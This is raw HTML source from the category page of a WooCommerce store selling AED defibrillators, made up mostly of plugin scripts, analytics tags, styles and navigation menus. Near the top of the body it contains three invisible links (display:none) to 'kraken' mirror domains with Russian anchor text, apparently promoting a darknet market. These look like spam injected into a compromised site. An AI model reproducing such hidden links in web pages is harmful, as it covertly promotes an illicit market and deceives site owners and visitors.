                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><!--n2css--><!--n2js--><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var xlwcty = {"ajax_url":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","version":"2.23.0","wc_version":"10.4.3"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="clickceaseFrontEnd-js-extra">
/* <![CDATA[ */
var ajax_obj = {"cc_nonce":"f22015c3a0","ajax_url":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","ajax_action":"validate_clickcease_response"};
//# sourceURL=clickceaseFrontEnd-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/clickcease-click-fraud-protection/includes/assets/js/front-end.js?ver=1.0" id="clickceaseFrontEnd-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","wc_ajax_url":"https://www.calmedequipment.com/?wc-ajax=","nonces":{"public":"6ac8a60f92","apply_coupon":"b5741030a8"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
//# sourceURL=wt-smart-coupon-for-woo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=2.2.7" id="wt-smart-coupon-for-woo-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QP8RQC34XZ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.calmedequipment.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QP8RQC34XZ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.calmedequipment.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.calmedequipment.com/wp-json/wp/v2/product_cat/69" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.calmedequipment.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			if ('undefined' === typeof _affirm_config) {
				var _affirm_config = {
					public_api_key: "L5F29YRFP9O030D3",
					script: "https://www.affirm.com/js/v2/affirm.js",
					locale: "en_US",
					country_code: "USA",

				};
				(function(l, g, m, e, a, f, b) {
					var d, c = l[m] || {},
						h = document.createElement(f),
						n = document.getElementsByTagName(f)[0],
						k = function(a, b, c) {
							return function() {
								a[b]._.push([c, arguments])
							}
						};
					c[e] = k(c, e, "set");
					d = c[e];
					c[a] = {};
					c[a]._ = [];
					d._ = [];
					c[a][b] = k(c, a, b);
					a = 0;
					for (
						b = "set add save post open " +
							"empty reset on off trigger ready setProduct"
							.split(" ");
						a < b.length; a++
					) d[b[a]] = k(c, e, b[a]);
					a = 0;
					for (b = ["get", "token", "url", "items"]; a < b.length; a++)
						d[b[a]] = function() {};
					h.async = !0;
					h.src = g[f];
					n.parentNode.insertBefore(h, n);
					delete g[f];
					d(g);
					l[m] = c
				})(
					window,
					_affirm_config,
					"affirm",
					"checkout",
					"ui",
					"script",
					"ready"
				);
			}
		</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<style type='text/css'>
/* START Styles Simple Side Tab v2.2.2 */
#rum_sst_tab {
    font-family: Tahoma, sans-serif;
    top: 350px;
    background-color: #dd3333;
    color: #ffffff;
    border-style: solid;
    border-width: 0px;
}

#rum_sst_tab:hover {
    background-color: #1e73be;
}
.rum_sst_contents {
    position:fixed;
    margin:0;
    padding:6px 13px 8px 13px;
    text-decoration:none;
    text-align:center;
    font-size:15px;
    font-weight:normal;
    border-style:solid;
    display:block;
    z-index:100000;
}
.rum_sst_left {
    left:-2px;
    cursor: pointer;
    -webkit-transform-origin:0 0;
    -moz-transform-origin:0 0;
    -o-transform-origin:0 0;
    -ms-transform-origin:0 0;
    -webkit-transform:rotate(270deg);
    -moz-transform:rotate(270deg);
    -ms-transform:rotate(270deg);
    -o-transform:rotate(270deg);
    transform:rotate(270deg);
    -moz-border-radius-bottomright:10px;
    border-bottom-right-radius:10px;
    -moz-border-radius-bottomleft:10px;
    border-bottom-left-radius:10px;
}
.rum_sst_right {
    right:-1px;
    cursor: pointer;
    -webkit-transform-origin:100% 100%;
    -moz-transform-origin:100% 100%;
    -o-transform-origin:100% 100%;
    -ms-transform-origin:100% 100%;
    -webkit-transform:rotate(-90deg);
    -moz-transform:rotate(-90deg);
    -ms-transform:rotate(-90deg);
    -o-transform:rotate(-90deg);
    transform:rotate(-90deg);
    -moz-border-radius-topright:10px;
    border-top-right-radius:10px;
    -moz-border-radius-topleft:10px;
    border-top-left-radius:10px;
}
.rum_sst_right.less-ie-9 {
    right:-120px;
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.rum_sst_left.less-ie-9 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
/* END Styles Simple Side Tab */
</style>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-WWMST3X' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.calmedequipment.com/wp-content/uploads/2023/03/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.calmedequipment.com/wp-content/uploads/2023/03/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.calmedequipment.com/wp-content/uploads/2023/03/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.calmedequipment.com/wp-content/uploads/2023/03/cropped-fav-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 45px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 70%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #e8e8e8}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #ededed}.footer-2{background-color: #000000}.absolute-footer, html{background-color: #0a0a0a}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.paoc-popup-btn {
    display: inline-block;
    padding: 8px 20px;
    text-align: center;
    background: #d60b0b;
    color: #fff;
    border-radius: 3px;
}
		</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://www.calmedequipment.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' type='text/css' media='all' />
</head>

<body class="archive tax-product_cat term-physio-control term-69 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WWMST3X" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		            <noscript>
                <a href="https://www.clickcease.com" rel="nofollow"><img src="https://monitor.clickcease.com/stats/stats.aspx" alt="Clickcease" /></a>
            </noscript>
                    <noscript>
                <iframe src='https://obseu.bmccfortress.com/ns/24b93e753af9a23ac7f1c89686264015.html?ch=""' width='0' height='0' style='display:none'></iframe>
            </noscript>
        <a href='https://kra49c.cc/' target='_blank' style='display: none;'>kra49.cc</a>
<a href='https://sayt-kraken.cc/' target='_blank' style='display: none;'>кракен сайт</a>
<a href='https://zerkalo-kraken.cc/' target='_blank' style='display: none;'>кракен зеркало</a>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided nav-uppercase">
              <li class="html custom html_topbar_left"><strong class="uppercase">Free Shipping Over $99</strong></li><li class="header-divider"></li><li class="html custom html_top_right_text"><strong<a href="tel:+18889122563"> CONTACT US: 1 (888) 912-2563</a></strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided nav-uppercase">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided nav-uppercase">
              <li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258 menu-item-design-default"><a href="https://www.calmedequipment.com/about/" class="nav-top-link">About</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259 menu-item-design-default"><a href="https://www.calmedequipment.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260 menu-item-design-default"><a href="https://www.calmedequipment.com/contact-us/" class="nav-top-link">Contact</a></li>
<li id="menu-item-30112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30112 menu-item-design-default"><a href="https://www.calmedequipment.com/about-us/shipping-and-return/" class="nav-top-link">Shipping and Return</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/californiamedicalequipment" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided nav-uppercase">
              <li class="html custom html_topbar_left"><strong class="uppercase">Free Shipping Over $99</strong></li><li class="header-divider"></li><li class="html custom html_top_right_text"><strong<a href="tel:+18889122563"> CONTACT US: 1 (888) 912-2563</a></strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.calmedequipment.com/" title="California Medical Equipment - Buy New &amp; Refurbished AED Defibrillators" rel="home">
		<picture class="header_logo header-logo">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png.webp"/>
<img width="165" height="70" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png" alt="California Medical Equipment"/>
</picture>
<picture class="header-logo-dark">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png.webp"/>
<img width="165" height="70" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png" alt="California Medical Equipment"/>
</picture>
</a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
	<div class="header-button">		<a href="#" class="icon primary button circle is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html custom html_topbar_right"><h2 style="color: red;"><strong class="uppercase">   Customer Support: <a href="tel:+18889122563">1-888-912-2563</a></strong></h2></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.calmedequipment.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon">

	<a href="https://www.calmedequipment.com/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Login" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Login / Register			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://www.calmedequipment.com/cart/" class="header-cart-link nav-top-link is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.calmedequipment.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.calmedequipment.com/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.calmedequipment.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-908 menu-item-design-default has-dropdown"><a href="https://www.calmedequipment.com/aed/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">AED&#8217;s<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-901 nav-dropdown-col"><a href="#">Shop By Brands</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-902"><a href="https://calmedequipment.com/product-category/aeds/philips/new-philips/">Philips</a></li>
		<li id="menu-item-903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-903"><a href="https://calmedequipment.com/product-category/aeds/zoll/new-zoll/">Zoll</a></li>
		<li id="menu-item-904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-904"><a href="https://calmedequipment.com/product-category/new-cardiac-science/">Cardiac Science</a></li>
		<li id="menu-item-905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-905"><a href="https://calmedequipment.com/product-category/aeds/defibtech/new-defibtech/">Defibtech</a></li>
		<li id="menu-item-906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-906"><a href="https://calmedequipment.com/product-category/aeds/heartsine/new-heartsine/">Heartsine</a></li>
		<li id="menu-item-907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907"><a href="https://calmedequipment.com/product-category/aeds/physio-control/new-physio-control/">Physio-control</a></li>
	</ul>
</li>
	<li id="menu-item-909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-909 nav-dropdown-col"><a href="#">Shop By Packages</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-911"><a href="https://calmedequipment.com/product-category/aed-packages/athletic/">Athletic Package</a></li>
		<li id="menu-item-912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://calmedequipment.com/product/aed-for-aviation/">Aviation Package</a></li>
		<li id="menu-item-913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-913"><a href="https://calmedequipment.com/product-category/aed-packages/business/">Business Package</a></li>
		<li id="menu-item-914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-914"><a href="https://calmedequipment.com/product-category/aed-packages/church/">Church Package</a></li>
		<li id="menu-item-915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-915"><a href="https://calmedequipment.com/product-category/aed-packages/first-responder/">First Responder Package</a></li>
		<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-916"><a href="https://calmedequipment.com/product-category/aed-packages/healthcare/">Healthcare Package</a></li>
